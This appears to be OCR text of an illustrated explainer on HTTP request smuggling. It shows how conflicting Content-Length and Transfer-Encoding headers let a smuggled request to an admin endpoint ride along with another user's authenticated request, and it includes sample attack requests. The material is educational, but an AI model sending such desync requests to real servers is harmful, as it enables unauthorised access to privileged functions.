 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST: example.com
USER-AGENT: curl
Content-Length: 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST: example.com
USER-AGENT: curl
TRANSFER-
ENCODING: chunked
8
data = foo
is chunked
is 8 bytes
Another
way of
telling
that data
and size
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST: example.com
USER-AGENT: curl
Content-Length: 29
TRANSFER-
ENCODING: chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST: example.com
USER-AGENT: curl
Content-Length: 29
TRANSFER-
ENCODING: chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST: example.com
USER-AGENT: curl
Content-Length: 29
TRANSFER-
ENCODING: chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit one.